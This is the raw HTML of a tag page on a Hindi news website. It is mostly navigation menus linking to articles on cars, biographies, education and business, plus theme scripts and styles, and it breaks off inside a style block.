                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/30/these-are-3-powerful-made-in-india-suvs-that-are-equipped-with-great-safety-features/"  rel="bookmark" class="td-image-wrap " title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं" ><img class="entry-thumb" src="[data-uri]" alt="SUV" title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/16_04_2022-new_xuv_300_22632294-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/30/these-are-3-powerful-made-in-india-suvs-that-are-equipped-with-great-safety-features/"  rel="bookmark" title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं">ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/29/this-is-the-cheapest-7-seater-family-car-in-the-country/"  rel="bookmark" class="td-image-wrap " title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार" ><img class="entry-thumb" src="[data-uri]" alt="सस्ती 7" title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/ertiga-amp-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/29/this-is-the-cheapest-7-seater-family-car-in-the-country/"  rel="bookmark" title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार">यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-303"><a href="https://khabartez.com/category/biography/">जीवनी</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "3";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/a-sneak-peek-into-riva-solanki-life/"  rel="bookmark" class="td-image-wrap " title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life" ><img class="entry-thumb" src="[data-uri]" alt="Riva Solanki" title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/a-sneak-peek-into-riva-solanki-life/"  rel="bookmark" title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life">Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/mr-narendra-modi-the-dynamic-leader-shaping-indias-destiny/"  rel="bookmark" class="td-image-wrap " title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny" ><img class="entry-thumb" src="[data-uri]" alt="Mr. Narendra Modi" title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/mr-narendra-modi-the-dynamic-leader-shaping-indias-destiny/"  rel="bookmark" title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny">Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2021/09/22/soulful-enlightening-and-transcendent-the-rise-of-spiritual-tourism/"  rel="bookmark" class="td-image-wrap " title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय" ><img class="entry-thumb" src="[data-uri]" alt="आध्यात्मिक पर्यटन" title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2021/09/आध्यात्मिक-पर्यटन-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2021/09/22/soulful-enlightening-and-transcendent-the-rise-of-spiritual-tourism/"  rel="bookmark" title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय">भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-307"><a href="https://khabartez.com/category/education/">शिक्षा</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "12";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "3";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/01/understanding-iui-a-guide-to-the-process-and-its-benefits/"  rel="bookmark" class="td-image-wrap " title="Understanding IUI: A Guide to the Process and Its Benefits" ><img class="entry-thumb" src="[data-uri]" alt="IUI" title="Understanding IUI: A Guide to the Process and Its Benefits" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/01/understanding-iui-a-guide-to-the-process-and-its-benefits/"  rel="bookmark" title="Understanding IUI: A Guide to the Process and Its Benefits">Understanding IUI: A Guide to the Process and Its Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/16/computer-education-is-the-need-of-the-hour-anjana-meghwal/"  rel="bookmark" class="td-image-wrap " title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल" ><img class="entry-thumb" src="[data-uri]" alt="Computer" title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/16/computer-education-is-the-need-of-the-hour-anjana-meghwal/"  rel="bookmark" title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल">Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/09/demand-to-keep-hindi-medium-along-with-english-in-gaushala-vidyalaya/"  rel="bookmark" class="td-image-wrap " title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग" ><img class="entry-thumb" src="[data-uri]" alt="Gaushala Vidyalaya" title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/09/demand-to-keep-hindi-medium-along-with-english-in-gaushala-vidyalaya/"  rel="bookmark" title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग">Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/03/28/iim-udaipur-holds-its-11th-annual-convocation/"  rel="bookmark" class="td-image-wrap " title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह" ><img class="entry-thumb" src="[data-uri]" alt="Annual Convocation" title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/03/Untitled-design-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/03/28/iim-udaipur-holds-its-11th-annual-convocation/"  rel="bookmark" title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह">आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/07/23/reet-2022-do-not-wear-such-clothes-in-reet-exam-if-you-copy-you-will-get-this-punishment-definitely-read-these-rules/"  rel="bookmark" class="td-image-wrap " title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम" ><img class="entry-thumb" src="[data-uri]" alt="REET Exam" title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/REET-Exam-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/07/23/reet-2022-do-not-wear-such-clothes-in-reet-exam-if-you-copy-you-will-get-this-punishment-definitely-read-these-rules/"  rel="bookmark" title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम">REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-302"><a href="https://khabartez.com/category/business/">कारोबार</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "26";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "6";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" class="td-image-wrap " title="The Impact of Goods and Services Tax (GST) on Modern Economies" ><img class="entry-thumb" src="[data-uri]" alt="Goods and Services Tax" title="The Impact of Goods and Services Tax (GST) on Modern Economies" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" title="The Impact of Goods and Services Tax (GST) on Modern Economies">The Impact of Goods and Services Tax (GST) on Modern Economies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/31/nitin-gadkari-gave-big-information-drivers-should-be-careful/"  rel="bookmark" class="td-image-wrap " title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान" ><img class="entry-thumb" src="[data-uri]" alt="Nitin Gadkari" title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-03-26-at-10.37.16-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/31/nitin-gadkari-gave-big-information-drivers-should-be-careful/"  rel="bookmark" title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान">Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/12/rbi-canceled-the-license-of-this-bank-customers-will-not-be-able-to-withdraw-money-the-bank-will-be-closed-after-6-months/"  rel="bookmark" class="td-image-wrap " title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक" ><img class="entry-thumb" src="[data-uri]" alt="RBI" title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-12-at-11.08.44-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/12/rbi-canceled-the-license-of-this-bank-customers-will-not-be-able-to-withdraw-money-the-bank-will-be-closed-after-6-months/"  rel="bookmark" title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक">RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/09/rules-for-opening-an-account-in-sukanya-samriddhi-yojana-what-documents-are-needed/"  rel="bookmark" class="td-image-wrap " title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत" ><img class="entry-thumb" src="[data-uri]" alt=" Sukanya Samriddhi Yojana " title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/05/Sukanya-Samriddhi-Yojana-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/09/rules-for-opening-an-account-in-sukanya-samriddhi-yojana-what-documents-are-needed/"  rel="bookmark" title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत">Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/07/28/pvc-dl-plastic-dl-will-come-home-directly-forget-the-old-driving-license/"  rel="bookmark" class="td-image-wrap " title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस" ><img class="entry-thumb" src="[data-uri]" alt="DL Apply" title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-28-at-12.29.09-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/07/28/pvc-dl-plastic-dl-will-come-home-directly-forget-the-old-driving-license/"  rel="bookmark" title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस">PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://khabartez.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        
<!-- Google AdSense AMP snippet added by Site Kit -->
<amp-auto-ads type="adsense" data-ad-client="ca-pub-7666966998025355"></amp-auto-ads>
<!-- End Google AdSense AMP snippet added by Site Kit -->
<div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11{margin-top:21px!important}.tdi_11 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-top:16px!important}}@media (max-width:767px){.tdi_11{margin-top:11px!important}}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_14 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_14" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_14 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_14{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Bajrang punia which state</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://khabartez.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Bajrang punia which state"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_19 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_19 .tdb-title-line:after{height:2px;bottom:40%}.tdi_19 .tdb-title-line{height:50px}.td-theme-wrap .tdi_19{text-align:left}.tdi_19 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>bajrang punia which state</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_20 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_20" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 